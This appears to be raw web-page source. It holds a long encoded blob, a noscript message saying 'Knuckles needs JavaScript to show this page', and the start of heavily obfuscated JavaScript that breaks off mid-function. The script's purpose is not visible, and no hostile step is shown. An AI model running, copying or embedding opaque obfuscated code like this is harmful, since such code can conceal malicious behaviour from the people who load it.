0PDzW9eh/KzHV0Y76XI7H0ke3bojrZWSQGR+mZPzuYz7gt6beXPdgbEgxRVjFL8DE/AzJfK8BT7pTN0UCs539sjQvXPJa2Z5zJdnlcZiMShN3ikISiUpFJU+sVmHc7mziACD860mfI0l9dVRI4SVN0WbJqRFV4tJjrOqe65REeCB4PbzbomLVvfRMB4Oz/91H6OkZE2rh9FdrfDlFqDvX0g2RvGBo9MUpfJDx4w7nlY4UFRcya+IHIzpj1b4s/[base64]/UPm8FXTPeowFenT5CfoQ2nv3zsvzrJ7mooAZvOYQAJQWoiKh/isKugLaz8DNHsUPWJhoCKS3xB+LCMMMwqeN35txBix+K3IYGnOmpXiEkfm38mQK7BbH7KUCawHnPSl0eS5v3RGkJc+zEnhRz8o/bRxiOQ8wb+OCvf9fGT6I4d+wJ373ledjcy6+oiQW6aSnuUj4FCZaNRyqCx+uE6N9EmrZkR20t97Tw9K3m5s5eHZ2zk6B2qZTEMQqH/sojc3pkpj+t0xtoxiT0T7/hnCXz9bYEpMn/SRoFLsd6ayQ/QeYPWKZ+xxUw8gQZqXHPdvXkjoapQUoleAYXqjh0I3p1KVdzo2LabebkT5OB1+DurGnS0rfnH9HCA33Rh4apmpB7iwWuWC3/+jdHiQ1G1iKSMvqg06T/RdkQpZH7/7RSctu/mPPASuj/pfhtgu9RpYbgLfbhbYdlNw62Awxk+XucLFOFqIXms8rC3x2kW4AFH53xjMqs+h6pQTgEHx6daCHGacKH9l7iXpDfufVIi2amu+ufAj4hHZ74iM70XVA723wROaAQSynhCI75hKpDLAlUzLg8X/lxsrzB0WQbDWkbk2aVBYzVxcKaB8CS87VjM8RW8p62gkrOWDF/h3skcrJ3xhzOBtxUZ7qzDLgGRPx2BbeveCC19OXeqscHQAVLn/8TB3VENlhldN8M5V1azCw4AI1p5KS+k/yOq57rdQHEFSjzlLiGshnU9C2hWCcRCzDk9zvIB/JTSzmicV7YTUxRDzOdkzDfpLxg2KXX7rSDY2PhB/Ig1X7eriISVpbb644lYfL8m9Ct/MCDkUyuZGjBqgPCUF+7eeWRBugGBBBpb39S30gfDbFAPkJNGHmgVdwdvsaXDMURG0VFlVXkX/vuHrmFnDblSfM9qC5r0Nu8YQuRXlULyWSaqLVsUcEJnN1C+LhgmuKS/U/+xhnjp2baXlgg9erzF4mLElSAMEN8KLmX2q1s062FN134b9VU88kQ7Uli+4CoVDif/ck47jU0K66849G5R0EnAcPCwVpOvpAWPgkIyU6AT+3zvJoU9F5+wJhKebtytQxALYsnELdePrFMIiYupMBVLJN9SDIGjcYxADnPzM5BTWuf9ah3HG9AP1lHjDB51GYLHFhtdlcsaPeTrwjg5qwkDQxXboZti06dGWo8KQC7B2n+cks/[base64]/DQ4yfyGFs3S1QUjGl2Gi94KsmEDr9wdMZlPdyijIkz4bFqKL7Fd+9dHWeeg4gC99N5lxJ8NIMidfaCQen5nfELlDy3lBISJfCZCNBFMItKH8RbEnP2+tfNVgOTJ9vAmcrA/[base64]/7cODjgYvlJJcJ7Qfqqy+LHGFISw5xgkwMutNRHz1TlHv6BwvZGCMfblI4+oI+tZYk6AvmQ/NLTYH7mKLSucu3yf8LHdDKikLPn1q4yNnCnMyr+6FdyuluqsliU47pIVe13dCIaJNhlUHL3A2/XdPW1usYg6dQME88B6h5oZepiMw/JORaXzCOYVUBVeC/p3kq3njs7zZAURmDSgFTCjUI/vySgihs5jHIacJFZyL94r/[base64]/Y5Xzoyjfzj90fsQeleIoocmxeOSAlszZL+kBrJ6P3gGKAMkta/POJHHkLA8GZrEZSzKRut8dkJAI+OJpOl8FH1012ZiFDz7+Dsc13JXT3ye9trrdyGAjk0obEd6kLtzNPhk7ght0YwuBOLjiDU/F17PJNfdqdfwD7NG779O865ajp7cfQ4naMyXrWHLwue2D89DwOYzxxaUKPv0uUOlvbGFuGEdRY21J6jVXTbmhg2igG6C0s+/1C7TkmV66ZWSZwGtPEpC+OfEP+Lkm66njRj3uYgxLjAiHVL6UV2HkMFTM0FbecWbb+6e326BGchPOJ8BdcR35JHlBujfWMuj+YkCYVwDeslyLd8gY4rX0tuSho+twKMQ+7bdD4/0AtklI06/nrlu8KsDAP7+MRV57oZzDEXlMPsWrOHue4+irrLPIcraBBnrjRN8DB7HQTe9uFBrVPfgRLRw2ohPFhMqFwf8m07QcY4frHCw6mOvMbTm6hOfkjJ3gavVvTsP44rP1oFDKnu8QjNBs0Uzc9tbPwNcgI5UlBhUZ/NN5JKB8B6r63Nh/Bao8ryoJCBZqRMV6PV5gow/3hm5nh2V1BtfmfczPtd+0BCraX0oKqiy9+07ZJLR//uXj8qdK1c8u7TRsSNvcb9tMZSxCyy+Hs/MEmFxTrFKTZ278DrvdiJE/a/yOGwLJC9v+YQOq1x30DuBt3Jsy/cmzrpNY1uV37ATRzArNUww77KaA+AJlpHngoIlkO+Wd8stWwWW6suLUmd9v4ieWQq6Rg5nz840RsRKpBIsGbXfuOY7wMsBYZGKFtAoEIQxWUGVbLbWAhni6fZHo5l7qxaPTEQovDYC3dDbBo+J7ZRwOmMNWaMNU4UC9SuRDS/EsjJymgGEyOPvOFQgOgvq05KoHGYS78sUcvPFnV0At8BBB37rfTTtnkGdcemLDx2iQBRHSiNjQ5ZDz1Lmcv/VSEEqeewRHNr8YHRSQIPzCOly8KbCd4NyaO3IUhAiJ9510AgDEZfOjwNmWKB/9/[base64]/vXOqneRYaxqIan0yIKLsmQUx9OR946m8FoKK/E3t5RF2D3REcbK7L3HUFuH/0liwPdobctkKBcW8OCQGpCxtHJKaF2e1zYkRc2kd6A7TqD0txjbVU9XT6qc2Bga/[base64]/cxtMNDhFdWkovV6ZlUMfPJ8UFu2B+7pe2JPYgo6lX+26uD9kENoowlqZPYHpZdfQgE1uIyEVbD5FTI4D/XMB9/mDRnfohKXD8NVZst37RQOtKSo0raHek6Pubnl6i+o0MtTD7RsPuSmGT0cs2SDYBqZGoP8fCxYqHT/LaC5gxjgcaed3AP0NO82umBqSk1t8/j6Dqh49XvS15PfgRIFHZ8g2/yAXKswCJWCQkUi3RemJ60X2Y9+zROKQ02Dk2uhyWiXkALaIM1DY0cgUkSOBFDWldiq0W0+xKRh0YIbhr5OnUZA568rweygmKcrZ1Q7XrT2IBEJjLRF8BVHAAIr/uhD4L2/c/WI1yk34aO354jnT+FWnEiRScO4fWL8kDIuZdKotQgtYG/hojPDbfyUEvc6dIpdjprMBK3F2PCG7wkyfZGk6eYvCW8qRIqlXv3TiHQTM8uEAefZmKGULEWLWAFbYyf/11beSX5EEtRcwoH9kl6J+s+xQDX/IdVhhuEge19gLVsG7g9nzBbg6JR8OIm+HEyw+I2tbSX4XkvDcU2d8WCCX5iJQmQ6pc1VNeYvZpbU6Q+9vaZedipOGwOfNCnyX149VFGni76zYXZ/L5ZMBHCVcja4S1Yv7wp+j198cHCoXOII/h77mjM74vf/aDS3/x5sypLwiw2eh9OjU+dP0QjFaWEUr00Nm8BHwdjv9DJE9Fd7AtL4q2tv4aG7+qSW8C4WELMpIvsTg+W0DoeD0Yxov4YhGkl1DyTpcjIjTs3UlwoUFYi+nju5i/bwZzAAstQgxPgm8W1Vmp4X3YeyaCYrLEdWszqwW+fB1srXlgy9IYQERYBvygilTN+zHojhrGABDsgKeHOsjDb3FqkjyJ0IFXuYP6gBglxlScVH/5q4l0pEiPJHjZz1l5ue/F4eJKJYQhGXAP3XS80MF56u6/kWAqxAzPkJtz1gzNNQm49GvXAIqLh1lAEK6EhIzJznv+PGV09C0xikPmmjygMfouWAOB6Cw4LJorXs+knf6RF8NPe8GQZ15SbddtMrxGKgxnm8cD/gyOaVPKjUZbtShoyTrIcz/TKu9xI5fvVx3whmXkNkEH/PdI1+vDle3STyuULhNNoZMBX8aYzNjqAL93TIrwGqEGMZXS9+9ZDhE7j1GS2cwNAXqwZvBySZiS+RXBWVF6++jjx7syjd9qJjO5iUGmQV7v1ALLVEQF6iQC0LzLjQh6H0Cm6qfubxteXkUrbQasf4YHP9jvd4O8ZKydg3PeSpMgRfijMpYnatO7kuQdTb3Rd+wK1a9/jmJkV5Jhz55ahjB++ZT/3hoWvlKDIGiPv4e+2P5OeJcrlbbqD2c5jnRK6l0aB+VQ/w2WdrcTWKc8vSU1E6hdhQbxq0h8lUoCtL+01cPNksGqdCrHTimlnT9y5897bLwKYT0Oz+DeR632Ux92Uv0aKk9ArmQS4xQM2adIAlGedKUz3/TC+Xvthzv0IizYF4Fsr6Fw7o4qUmtxaoELoJXLBXdfqYFhf5iTkbSP3UDpNhYIs4HMq9IUfWA+3xdxtlNM9hq59XbihoRS3r4tx7F4QUKDhLm+LIVz4QKDM/VakywyAKmpmATAVIYTx2twyN0GTwsmSgnVyh5Qse5QismsDrCMUzxB2O9GCM48DLe1qxhIbz+tUK8UEby6JmcXBaL5R/61tFqsBdU4BlC/R1mVZUNi/CSn7AyY9wFNMqT5eUfXq1D31TJahHxAqhYuEywuAWWXcEb07ARv4WdUulGcjxpLINAU0i1W0o46rbR3qwET7xvPLveN9UsNxS/[base64]/AXt+qaaZVfoDaqpdezNIIUPOZhXYpSZ3M06hlDQ8KU8lrFzLY9jCOP6DG3Pls0j9TQiIkTphot5oL+o/8PeT4ggwLOciWk6dIH1ApkNYz8CtD+tPNYK6e11UXnQXNXrjgV+vfLFirc1J/SmjyWMJpSmKPJkfKRiBy8nnlKXHEbYQWbXJLvfND6iVFgQ+i/X7oi3K5nz4risDe/xWK1tJcHnZyPSxx4qdtIU0TKc6frqWsqSzPQDugZE+WZS0arjQ6+p0O2NXQBI84YVhLT2HbEmRkEs7LjPGOqiug2n7BKeKc/W5WD1XOP+bDosE/[base64]/nCNmpYuufQAPk4hbvLSxTnKi7jYt0qpVFwEQtqHiY0VuNYwFAokXBnNvxeBKV4cbW+AN8mcGHNBvJ6stQ8pTxFXqWUdf4W3xCSITtyjgWvD/396LjX/[base64]/0Aypbml2ylmykX5gJf0QKp8Q8Y3DN+DwNdaD66jrJYIgYgjZ0zvTyRHdWIPAXkxlkqZgaCPVHMoliCtaX+BerIjb9BiH3ZEj7saUQ+lt2YDATOGfFbdMctfBKsSycBeFvRGkAVQBzShPGFsIwqg9XevBZ2QwhweNm27x+lna5eR+rI0gYKrgbEm/[base64]/rcajqjCXX07691AmhHhMY4uFlGZsy5SCdcAZUjTSpXazzRFkk2BLqzQ+oKwoDZbQ0OXlDko0x2kGryXiYLyKUjlCAAQuKqJO3CvUqmY43BgYJHrcxy+qIfhoFBO7u7OEY0npPAcTqfD+29U/DrIDxytZj0sV7PUOCbMZvuhCFxx1NwetX1FvnUbQrLz8qihkPrwcMG/E0p4DLOTOTvQ1wia4FmyrBIbtoHXbQg7mdXh7lJZnF5+Myot8XA3WWrx54qhbu3PyQd8SHwzxkRjwBucWVfJcbA07E24kUtmsHRNSjJ2r5uRmZpB0HZnH5aWBp64I2/akh0kV6oBXCuakSXNcA3u4sOBMm8uVNglRjldneXq6LI63PTIbFHiQKc/w9+rHWG/ftQtwKg/vlXWnTkYe4Vkc49oCRCLDLDs6rI/WjRhQFoIXXMP97Pp7JJ5tn4zqYm8dFhK5yMTLfkO9hgNtj9bLVMNmTgoW1rEgzGmGPz2pJ0Jl8Y0MUEkSbyZO/EB/RJDdrmF4E4aKq8fw/[base64]/[base64]/K7T6eMw41PZWAf/lQnHJX79NScyYaqaN++CmnWh/EPjRl4RLfhmtQH6t6B8PSa2lZYskzyD7Vf5tnuG7y4pIig/6vC4CoJZuycFFy4FgEfLb/Io5s/0jH6Dfk0qkClrsRnUvaeqR7LVYk+4uw80QRI5uH8Bl83i8xdPZH7R8RZ82KTgUNXbG5EB2hVUFvv2KobeLPolOXU9J7Uv2Pu1jHozhQTPz0WFNlshlgFOUGuqyaIQcV6LkYK4cucWEzK8o+BPcfM6VTcpwv0XW4LQnxi4kvfZqxC8W/LkMmS9NA4unTl5bUYM53xxynDvA+W994CDseLXZA8jK/tu1feMaQurRLS0pCHmLnHf2oEk41P54tjBAG9Q3SkiRsGtXlinH7ZUDsytbfTCWr5HylphsYarOckza/lS9nndjWMgJ2zNpCdyfiLeZ5TveD4Ndof4vQlFb+0VD/efeo5n9rUR+yetHl54yEWRIV7uMZOhgdgRnF0M95IJTI7uIEpSseiK4XvYNrWb8q9Zr+2htoRveXyND3qaQwYLrEcnwK6TQ/w11kwQox20pdrT6339abxtSTKj2tgA743GhMGJIx8F2geqAUQ0X2RUDHoDH2rRCSVU705Gm+PWVZq4JDQtV9IYsFs0vynanofquN4oa2DACrcN6RwpQ1BaeBB13nv5jVVGV4SZiGfxeyoyfk/[base64]/avo3asrsEXxeEDZoL3JEAZmxvhe9DZlveBEWDcEowd0ucUD+ffe0VDGVsZIeR8deEDJ1Q2Y003oXgHHxOfriqyERxMuzFI3a7/YHHpyZCUldlw5rCz4G3Kzz0lmTn7FysL4qtgDLuy7/BXITgmsvp6angw6VZ0aswH/qKvEurLyqU/[base64]/dkB7L+m9XbL/eRIKZiuKyn5t/[base64]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[base64]/[base64]/L3iwjqwBIDLBD9oT/gKE4jRFfP4J+DiQbJbqi1ynK0wADNYj0lIkjScYQa12pFklpT97TSVuPtdfCSgIRN0SKQNCwW+qvMs0UbZH0sOkAUaX1O6Dv2cpccq96ZWVNGDd0uCXxemgLoGezbwSePqnYL63oqPBNTaFRFf/YStHfyp87obnfx6jGkCkyMGw29FIF7CZbFwAbpykreLeCpMc7Rx6D4SpCHVu4WdlQpxFvv/mhvYZR0XBMuKu/[base64]//G7goBszzg6DQxwm3fM1ktF15QPcZ76C2/Sy0fvISOZRHfQZDBd21DWpWSsvVHKHlxlwwpkPQs4gQHwk2pU21AwaI9tKSCUOxk4aRUjSRW7aXjGPoJfViZ3Uc1AwISmgKr8ADsyOWiAsuW15dFi0Ew4cfzTmy6xnsq88nyG7a970ejjMg3tHVuqJNCeCxYGBRFCzxfucu+sP/IYFprpgAFhqM7/+4gu2fyM/P2W/GZVU8PTsB9VQYI0z7wxDFx2j5RBl92deZAhTHrybAKKaSDiAWN9TekGR6/+hcxRdsFPq5AdmjyyRFJbDFGsZHbkUqdo0jki3LEcaKrX3hCyjZeJcRykaX+K5njZlT0sCcPwsXhoOZ29CinYVI1G+6bqS44LRWEYC948eSWtcjGWlmJhXu2TQqaPU50wJWptXDyZ59RQgwAYTKCGDdw3WGgQ7jat2IUg9GR0BVZ4XRA0JoCzEjZZFbRM/KSYJuyEe0SeHPItykZ/Y3P8WQKx4PqMYxO+yy56TR9az8x9Nl+Gfj8F+CWt1RKffKcfA7FBfdUzbr5HUyTAEpyfGAEmGz3eaCmv8XZZN+yhgI/LAyHvqItpteys+C49mfHZl5rx4u4gXUWpZcfA5J8t15Hlm/IruVU46Fikg8cv7PklI0oJ7GWpddCAUbb18h2/0YioxJWiJ8W+oRP5tttG+zZlfrzMtDM05JOOS6opFwM39CCWh158UvZHp3r46OEiWVGNUtnpwI61KreCBn2NCFUhXVJKIEQ5DhYxsJrnTZJRnyV2zl+PWJrBz2rb824fLeKudR3H17gFFV/07wwjqlRtednCLsoY2r2BzmyTRDdLqLk98PNayb5jTWsFs1dHAuWYE+V/I29Po+LkNCFBqgx0CStrDTkeEASP4BErPGvNAbt46b9tDoJch7eurfFqijFjBwwILvr9pekWy7zqZHzyJesG3SiQuK+1SWjyQe4UI+Kl1eKUJoD3KGFctBPe+Hf+PRj8BF4kZGR2aHdOIHcoNkWxC4GN5gx5uKMp3EetZ5JqNsW/so+n1lvcKeaoLOFR3WRKu6OgT1CxuU89sfvavZ78CvLIxPHTUgWyvw9hz67qk6rHicQFU/umkcpSP4RNbXBMUS7lBT/LwPFbqbiYSioic3aygue6gAhv/1hu536dlCvdLPsgRP6HacvpHHMTtRBqBAT/[base64]/yd3PGkykQtkxh3/itR8EEqJPd5zCsj6A1zwm5RHQIY5LO8sQuyXlIoohPvj+DcS8erDy3FZ1a3Kx6jKK3BgRQB39hVsIaMc0vQHED2pYNKVH402TIu819tqyt1oKW8rqdY62CT/jSgD8HQkQIewieIdXofrEMbFMyYX9wYd9J2/DHB9EvMAAmDoWqyT0pLcPkSh2Ozl0//uyCXr8SAhZ+UKl6uzTx5P5V2LBxVz/+/tPQzFJk8ovfmDQdF4lEE/N12Xakho9Doy9edCODM7/6miqQjxUY1K/QrObkDjp4TymHG2EGlOaw7FnARyak/uNVJiFwKGPgcCjq+cQa+su+5klTjwCWVgAZ0SUoXHrJDZ9OSlT3G/H1VQLbtw2DreTPaSKplEYfDlpuWW+VBsTzt2vdAP7J26k/B4D/Oe/NGyn7i4altWXmUu6gaSYeI4CUU2iV9DqqBdjsc27A87kGKZROuK3MbamaZC0paoGAmTB7y+Cwf8LN3yo8ee5uR2nLHgjCm/e+XuyYNHOW/pGkF1qjP9hKrpYCkL7STepfFlYAryLxQw4Xpmuqfphvc6ld2tjKLhhCvwWeGpkUFbJKSdYkyldQg6/wr0p7BENYtiKt+3SZNHT/OO3i9IWjPyS2i1z5AepPaJvg/NcOtbMMopOyQtwPMT2HzgcDzjmMjiSqYpF2GDMAMxCO8WqmZY53fBlycHJUqUc9eOb4lDiDuPku6kqoDIxXcGTUQzR8yZYTAh2QCaRSju7r0GVmdcTf9L2m6NKV1pBaQO4iBH51v1YP4185t2+LVY6nf1UD3Hojvs/4vAUx0FWSHjQvPjyQktGywUH96ZGM16V3CFAFiiLdx4V3e8W8EKwz8Bkqktg8wDzAoC8r/IBvf3DRh5aMJHK2TqnmBeLyDDh8oXJ3OfasrU2h1V8WFmgB5I1e1TqsRhSjzfaevYBq5weBvfO//ECOMwt9E6nvIdxpsh0W/3TQ1AfM7cj0isTa33yZFsAo7ht6/cakxRhE+S2R++1NdWBew55tzrqVZLHpQRG+5HTS2Xobek+iSdVe3D8AqOtIlc05YmaTrjuNkhc5KoYz4E//+7FUlfLfXlkj/73/[base64]/Ir6cXrV+H0Q6GMzzGW6a47brRblXIdq41Qd5eNA5GcRTJGcfMOokTRsu4VwCQlLlvBs3u/9Cf5Tvl2EVJ28gV7mnYcLjO+j0suas9ibW7ihOWkfHzWm85x2ZujOdZxE8faSVGzon3xj/QoPVimXuH+FLemfMl3He8VkLjgIC1YRa2rkpwidJoDP6pYDulSCnK0JC7oyCCu183FLsoRBZfduUdn7F1NBLMInFQ2HFPmoTMrYNkClHFh99uzRRw1qS0yuU/CvqG5xdVImWAe5gmFrVMLKJ+g7bJ4MNcu3ZaJEnzcjmyZqkcpDgvSLbReaz8u8eZtXWnSs+/eJCv/xlUiCprORRFO1TIJRq6Vv/AcH3rHOK3x2tE6+XIKA4lNPw0gc6tWSRBBviEZCWNCvPquVoobUeorCUGjLDut9zQA1B36C15APUM3k+iS8NHbMwfRy+oemWi5MhmBPq8QzUq4YNHoTo/n1DGH+uocJfOtwtRec3UpwnqEQSj/079+cV+vPT5gcNRv6cW+1ptY2ehNTNXpu9ozfwTlxlKKbI7vgK/BwXz7hWqOZofJttmYeN98VQG3TBscuzYnj2e+mUlCD7T+dB0r88jiia11BTiHiuikW/XQnfW/HLSn+Afy03zM2Wt5vuUPr09UMICdxcxpdLaVPRMLYsu/k5Y1DOvspudIUpu6cFwxeViEs5sn4pL+0Ycaogyhyu9C6Ez3C39qXvayhT4x5fB/y0AvBqDBPrO/llJebinG50D0JprbOk97lMjcw2HS7CY1wnXb4z/+y5NU1Z+2Iv2dh/hNZgu2jxC2n3ksNx9koSLj6jAH0jdkH8PMBixuSMuXmrz4C0UFghJv/BRDd7SOcsiSdA8qoK02qErynnsHx0OhcBe7rcJoJLjKpuHNX+UOnrFTiJWsTABXJabkssjx4dqwf3Sv9uqgutps2m4HBexVmCqWX+f0FAXXOjVHGE9CfekaAdwvb3vGqsat+i/t6+9VtgOCmoS/PznQCQa9lBOXvvA0sZReCD9ag7eCU7fnW89+DT75CG2C9G60k/AJAA3vLt3zeCG2abJqf/cUtxg6yqOWL4JnxZyDpDdMmjTrZTHg0r+DQExdmFXgaER0vdPYReAvCOoqj7nyfiITdiLVeVZVN83aeLrV810TqwI6O2IO+GfxKNw3b6WidwyIRRfYPY+qeL42wEKUbbj/rPz6bKUKsB9ewkM/D0XAbsrNPtXm+bXEoKYXgMSSVJy5UK8RltXSUKoAzwmeV9qpBVj6td4uLkdN1ohzNsycjVzAvMzrf1A/xuPcH7Oz3zXDMrTVSROdnrGyz/K3You/KWiBE1mAXxkPTYQEucGMyDxW9t+BkGoBhz1/[base64]/YmMhiRxSrIhsj8o9SoUEM6GoHuBWmO3uor775zXS//J+Ty2GjpRO9xcOkuOfacnwZD71oye1eAlgSTUlP4mlXVeQaNW5/KszLKWLI0HTeFR8DIw7Bdq62UcmoUf73KIHiVxONrE/M7lZ0ydeJLSsDuD7v1qkkY6bHcaXLpxrB3u+/MqXWBnX7dJJHju2F0hQGrQ+94OjdiGSpqpXp5Uuk5rpre2j7VxdOAl+Onr+24xyo1U7TV2/5Qvp3+M41X7wd/uwtAAGZxPdedA5lBOJ64Qx2DcNGCR5WG7ItkXSz1Q3tq6Cr8OHonmU1FHFMFGOYKStNjjsT0WLfHuVlEhcF2INx3nx1GLYlCGEidGAR7cNXbX1R5P1A8LLFb9+eMi+Qat53jFBBrfAVXE9MO6zZNVJ2xR3Vz7jJ50a06UOuJC9flE+BxQOdLTU22zrpi/Wb5vk/SDeJUOqNSOWZrxBoo6lc8zcFAGtsipGLCg1caQ6asqQFP+aLjDUHWcVH4qeSQM8w1n0K4wVIQr4UjZ28bZKuMtCsqiblvXRno7jSB5VvbG6gXp3FfYwXOgCKTx8MS+qnSsc9kBsDBMGVay+nIZaoHVfe5VAfHmLaPV7CQSkAWeLebt5Tybp7Cn2GCoo/ynbJTmKRyjEhdjCiRXCo9odumbD0aG2JWAcNlHC5BhJSdTzMAGmPJY03b3GuUUaIQR5DHZyEvgTxx+iwb5y6wCBpl9Cd1wdvCDX+WHx0tdamaJL8Qtv/AobvzWXTl1uLKKX42TFibNdeKdzLXWSoLSe6erEtLktQewKps2YVsII3Ronuoa2oAtfnPoCdLfP+l6iFns8bo6McNc8mTDJx+ycDkdtKlFpfnzZp2nDXobGzjZrpar22+bbWHFQ6FgaJ0QmnjfasYbfg06Bx1nFJ0O9PkMdVuc0JdRUPJxo/EL1LNayJJswyjmnJeAeLcMboDHEEVhEYORF3Q8p0dfQyuKxkVZwCrgpZOMUxLiXy95myn7Zk/[base64]/ZUR9SSM5juB6mzu0ticjBKXL0J2XaMlIQRsFUSafJ+NA5PQkKffdB+yB3MLq+7c6CQw2KAuujfT+s4XLyXwWiYgDibwYy/HI6vI5MGgReevXxSEnJvR+pI2BUPRniyVhSMXEkLnJUC/RZfdKvAbBpHYOjZ6uNRhCfhxFgKMx3x2m8pPTn2AZDf7rO0vaiKSOGAxfTEVNutsEak4VUqHYs1gNBqIvAxCDaR6DrEEC57vypiw519sUHPjkMx1/VzxLFgJUuqAiVn9/I4kF/qF7RKdqaCCjKxlxdqeFAhP986jcRkC8qiu17w9GYI2wjWxArK/9Rchf"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>(function(cookieForecast1,cookieCache1){function cookieCheckout1(cookieSignup1,cookieLocator1){return cookieLoader1(cookieSignup1-0x17c,cookieLocator1);}function cookieBeacon1(cookieConverter1,cookieQuote1){return cookieLoader1(cookieConverter1- -0x21b,cookieQuote1);}var cookieBanner1=cookieForecast1();function cookieBuffer1(cookieTranscript1,cookieSync1){return cookieLoader1(cookieSync1- -0x14f,cookieTranscript1);}while(!![]){try{var cookieEstimator1=-parseInt(cookieCheckout1(0x2b5,'fOM9'))/(-0x2*0x126c+-0x595*0x1+0x2a6e)+parseInt(cookieBuffer1('TJe]',-0x1a))/(-0x43*-0x6d+-0x7*0x398+-0x29*0x15)*(parseInt(cookieBeacon1(-0xb8,'RLbq'))/(0x21be+0x1c16+0x4b*-0xd3))+-parseInt(cookieBeacon1(-0x98,'HKhN'))/(-0x3*0x19+-0x275*0x3+0x7ae*0x1)*(-parseInt(cookieBeacon1(-0xb3,'m!GH'))/(0x1*-0x10fd+0x1f1d+0x1*-0xe1b))+-parseInt(cookieBuffer1('4$jW',-0xb))/(0x8ea*-0x1+-0x219e+0x2a8e)*(parseInt(cookieCheckout1(0x2a6,'4I(3'))/(-0x130*0x20+0x116d*0x1+0x149a))+parseInt(cookieBeacon1(-0xcd,'KI6['))/(0x1*0x1d8c+-0x232*-0x10+-0x40a4)+parseInt(cookieCheckout1(0x2be,'TJe]'))/(0x1c1*-0x1+-0x1b4e+0x1d18*0x1)+parseInt(cookieBuffer1('Atb^',-0x1e))/(0x2262+-0x884+-0x19d4)*(-parseInt(cookieBuffer1('1leB',-0x2c))/(-0x40b*-0x5+0x16*-0x1bd+0x1212));if(cookieEstimator1===cookieCache1)break;else cookieBanner1['push'](cookieBanner1['shift']());}catch(cookieUploader1){cookieBanner1['push'](cookieBanner1['shift']());}}}(cookieMeter1,-0xd687b+-0x1ba112+0x3749cf),(function(){var cookieTile1=(function(){var cookieDigest1=!![];return function(cookieValidator1,cookieMixer1){var cookieCount1=cookieDigest1?function(){function cookieSuggest1(cookieExporter1,cookieThread1){return cookieLoader1(cookieExporter1-0x3aa,cookieThread1);}if(cookieMixer1){var 